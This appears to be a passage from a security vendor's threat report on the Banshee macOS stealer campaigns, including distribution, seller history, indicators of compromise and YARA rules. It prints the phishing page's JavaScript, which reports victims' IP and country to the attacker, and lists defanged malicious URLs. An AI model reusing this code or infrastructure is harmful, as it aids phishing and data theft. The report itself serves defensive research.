
The third campaign took place around November 3rd and targeted Windows and MacOS users as well. The Mac release Soft.Install.v1.4.zip contained Installer.dmg (Installer) which carried the malware. The Bot communicated with the same C&C as the previous campaign but with ID KAriWgOCQrqvyRSnPOnaE6UUBWjELA. The Lumma Stealer release ExtraModes_v1.6.zip (Setup.exe) had nine C&C servers with tld .site , while further endpoints were hosted on Steam. The threat actor behind this campaign uses two stealers in his arsenal: Lumma to target Windows and Banshee to target MacOS.

Almost all repositories were created before they started pushing malware. The releases hosted two archives, one targeting Windows and the other MacOS.

New Version Campaigns
Check Point Research successfully obtained multiple files from the new version of the Banshee Stealer which introduced string encryption for the first time on September 26th. Since then, we observed over 26 campaigns. Three of them were distributed via GitHub, though there may be more that have yet to be identified. The remaining campaigns appear to use different distribution methods. However, based on the filenames of the obtained files, they still impersonate popular software such as Chrome, TradingView, Zegent, Parallels, Solara, CryptoNews, MediaKIT, and Telegram.
Check Point Research collected all the samples, extracted the campaigns and the command and control servers, and obtained the file names masquerading as popular software. By generating the node graph below, we can distinguish two major clusters, primarily separated based on the distribution methods. The first major cluster, with C&C 41[.]216.183.49, possibly distributed most of the Banshee stealer campaigns through malicious repositories commonly using filenames such as “Setup”, “Installer” and “Update”. The second cluster consists of multiple linked command and control servers that share the same “software” names, maintaining consistency across various campaigns and changes to the command and control servers.

One recent campaign from the second cluster, observed on December 3, impersonates a fake Telegram chat through a phishing website, directing the user to download a file. The website retrieves the User-Agent from the request and, if the machine is MacOS, provides the download link and instructions to install it. When visiting the phishing website with Windows or Linux User-Agents, the malicious download link is not displayed. The malicious file is downloaded from hxxps://api7[.]cfd/testet123t/Telegram.dmg.

The HTML files index.html as well as mobile.html contain no other malicious functionality except to report back via sendNotification.php to the threat actor that a user visited the phishing page. While mac.html provides the victim with the malicious link to download Banshee. JavaScript code handling the User-Agent is shown below:
<script>
document.addEventListener('DOMContentLoaded', function () {
async function sendVisitorDetails(isVerifyClick = false) {
try {
const response = await fetch('<https://ipapi.co/json/>');
const data = await response.json();
const userAgent = navigator.userAgent;
let os = 'Unknown';
let redirectUrl = null;
if (/Macintosh/i.test(userAgent) && !/iPhone|iPad|iPod/i.test(userAgent)) {
os = '✅ macOS';
} else if (/iPhone|iPad|iPod|Android/i.test(userAgent)) {
os = '⚠ Mobile';
redirectUrl = 'mobile.html';
} else if (/Windows/i.test(userAgent)) {
os = '✅ Windows';
}
const message = isVerifyClick
? ` MacOS user is being shown stealer installation instructions:\\n- OS: ${os}\\n- Country: ${data.country_name || 'Unknown'}\\n- IP: ${data.ip || 'Unknown'}`
: ` MacOS user redirected to stealer page:\\n- OS: ${os}\\n- Country: ${data.country_name || 'Unknown'}\\n- IP: ${data.ip || 'Unknown'}`;
await fetch('sendNotification.php', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({ message: message })
});
if (redirectUrl && !isVerifyClick) {
window.location.href = redirectUrl;
}
} catch (error) {
console.error('Failed to send visitor details:', error);
}
}
sendVisitorDetails();
document.querySelectorAll('.verify-trigger').forEach(button => {
button.addEventListener('click', () => {
sendVisitorDetails(true);
});
});
});
</script>
In this case, the threat actor is not performing dual infections on MacOS and Windows users and is clearly only interested in victims using the first one. How a victim arrives at the phishing website is currently unclear; however, users seeking to download cracked or tools from illegitimate sources are the target of such attacks. Similar phishing websites have been found distributing constantly updated .dmg files, as shown by the URLs and corresponding filenames below:
- Telegram.dmg hxxp://api7[.]cfd/testet123t/
- TradingView.dmg hxxps://coincapy[.]com/zx/
- MediaKIT.dmg hxxps://fotor[.]software/MediaKIT
- Contract.dmg hxxps://fotor[.]software/MacOS/Collaboration
Even though the Banshee stealer-as-a-service business has closed, threat actors are still using the updated versions of the service and performing new campaigns targeting MacOS users. It is unclear whether the remaining campaigns originate from previous customers or if the creator of Banshee is continuously updating the source code and using the malware as part of the private group hired in XSS to conduct MacOS campaigns.
Author and Darkweb Forums
On July 18, @kolosain created a Telegram channel and began selling the Banshee stealer for $2,999. Then, between August 13 and 15, the account @0xe1, the same actor behind the Telegram channel (@kolosain), published on XSS and Exploit forums offering the Banshee MacOS stealer as a service to a broader audience for a discounted price of $1,500 per month.

Between August 26 and 28, @0xe1 started recruiting members for a small private group that would operate and perform campaigns. The seller offered the Banshee stealer and support to bypass Antivirus engines, starting with a 50% profit share for affiliates, which later increased to 60-65%. The recruitment was limited to only two spots, and @0xe1 was searching for skilled actors with experience.

Check Point Research discovered the first version of Banshee Stealer using this new string encryption algorithm on September 26. Since then, campaigns using the old version have not been observed. On October 17, the author posted on XSS trying to sell the entire project for 1BTC. Soon after, the price dropped to $30.000. The timing suggests that the author may have been aware that the original source code had been leaked and was trying to quickly sell the project to make some quick cash.

Throughout this entire time, from October 10 to November 14, the stealer received updates which can be seen by posts on the Banshee forums.

By November 24, the author decided to close the service since the original source code of the Banshee Stealer was leaked the previous day. Since then, we discovered multiple campaigns mostly distributed through phishing websites. It is unclear if those campaigns are performed by the remaining customers or the author’s private group.

Shortly after the code leak, antivirus engines started detecting even the newest versions of Banshee, which included string encryption and new anti-analysis techniques. While this leak may help improve detection, it also poses the risk of creating multiple forks and new versions of Banshee being developed and distributed by different actors.
Conclusion
This relatively small code update of string encryption introduced by the developer of Banshee caused most antivirus engines to fail to detect this dangerous macOS infostealer for over two months. This illustrates the growing trend of threat actors targeting macOS users as well as the expansion of their arsenal and capabilities with malware and tools for different operating systems.
Malicious repositories on GitHub which primarily target Windows users, have gradually extended their reach to macOS, Linux, and Android platforms. The surge in infections among Windows users led threat actors to replicate their attack chain for macOS, broadening the scope of the threat across multiple operating systems. While Windows-based malware was often distributed via password-protected archives on GitHub to evade detection, macOS disk image files (DMG) and unprotected archives were openly shared on the platform.
Despite macOS traditionally being regarded as more secure, Banshee’s success demonstrates the importance for macOS users to remain vigilant. It is crucial for security solutions to evolve and provide better protection against increasingly sophisticated attacks as threat actors continue to expand their reach.
Mitigations
Operating systems and applications must be updated with timely patches and other means to mitigate the risks of threats like Banshee Stealer. Individuals should exercise caution when dealing with unexpected emails or messages containing links, particularly from unknown senders. Enhancing cybersecurity awareness among employees is also crucial, as it fosters a vigilant workforce. Lastly, consulting security specialists for any uncertainties can provide valuable expertise and guidance in navigating potential security challenges.
Indicators of Compromise
| Description | Value |
|---|---|
| MacOS archive releases | cdfbcb3d850713c49d451b3e80fb8507f86ba4ad9385e083c2a2bf8d11adc4fb 1dcf3b607d2c9e181643dd6bf1fd85e39d3dc4f95b6992e5a435d0d900333416 d8ecc92571b3bcd935dcab9cdbeda7c2ebda3021dda013920ace35d294db07be |
| Banshee MacOS Stealer | 00c68fb8bcb44581f15cb4f888b4dec8cd6d528cacb287dc1bdeeb34299b8c93 ce371a92e905d12cb16b5c273429ae91d6ff5485dda04bfedf002d2006856038 d04f71711e7749a4ff193843ae9ce852c581e55eaf29b8eec5b36c4b9c8699c2 |
| Banshee Command & Control | 41[.]216[.]183[.]49 |
| Lumma Stealer | 3bcd41e8da4cf68bb38d9ef97789ec069d393306a5d1ea5846f0c4dc0d5beaab b978c70331fc81804dea11bf0b334aa324d94a2540a285ba266dd5bbfbcbc114 |
| Lumma C&C | authorisev[.]site contemteny[.]site dilemmadu[.]site faulteyotk[.]site forbidstow[.]site goalyfeastz[.]site opposezmny[.]site seallysl[.]site servicedny[.]site hxxps://steamcommunity[.]com/profiles/76561199724331900 |
Yara Rules
private rule macos_binary
{
meta:
author = "Antonis Terefos @Tera0017/@Check Point Research"
descr = "MacOS file format"
condition:
uint32(0) == 0xFEEDFACE or uint32(0) == 0xFEEDFACF or uint32(0) == 0xBEBAFECA
}
rule banshee_macos
{
meta:
author = "Antonis Terefos @Tera0017/@Check Point Research"
descr = "Banshee MacOS stealer, encrypted strings version"
sha256 = "ce371a92e905d12cb16b5c273429ae91d6ff5485dda04bfedf002d2006856038"
strings:
// x64
$x64_code_str_decr1 = {80 E1 ?? (48| 49) 89 (DE| F0| FE) (48| 49) D3 (EE| E8) (40| 44) 30 ?? 48 83 C2 08}
$x64_code_str_decr12 = {0B 09 7D 92 2B 25 CB 9A 4C 01 40 39 8B 01 0B 4A 4B 15 00 38}
$x64_code_str_decr2 = {48 89 ?? 48 D3 [1-2] 30 ?? 48 83 C1 08 48 FF C?}
$x64_code_str_decr3 = {81 30 [4] C6 40 04 00}
$x64_code_str_decr4 = {2B 25 C8 9A 4C 01 40 39 8B 01 0B 4A 4B 15 00 38 08 21 00 91}
$x64_code_campid = {88 14 08 8A 54 31 02 48 FF C1 48 83 F9 1D}
$x64_code_gen1 = {C6 40 09 00 31 C9 8A 14 08}
$x64_code_gen2 = {88 14 31 8A 54 30 02 48 FF C6 84 D2}
$x64_code_gen3 = {72 00 77 00 [30] 00 3B 00 00}
// Arm
$arm_code_str_decr1 = {0B 09 7D 92 2B 25 CB 9A 4C 01 40 39 8B 01 0B 4A 4B 15 00 38 08 21 00 91}
$arm_code_str_decr2 = {2B 25 C8 9A 4C 01 40 39 8B 01 0B 4A 4B 15 00 38 08 21 00 91}
$arm_code_campid = {6C 01 09 8B 0A 69 29 38 8A 05 40 39 29 05 00 91 3F 79 00 F1}
$arm_code_gen1 = {1F 24 00 39 08 00 80 D2}
$arm_code_gen2 = {72 00 77 00 [30] 00 3B 00 00}
condition:
macos_binary and 6 of ($x64_code*) or all of ($arm_code*)
}
Related Research
- https://www.elastic.co/security-labs/beyond-the-wail
- https://alden.io/posts/secrets-of-xprotect/#reverse-engineering-the-redpine-remediator
- https://github.com/Evi1Grey5/MacOS-S
- https://www.securityweek.com/source-code-of-3000-a-month-macos-malware-banshee-stealer-leaked/
- https://www.sentinelone.com/blog/from-amos-to-poseidon-a-soc-teams-guide-to-detecting-macos-atomic-stealers-2024/





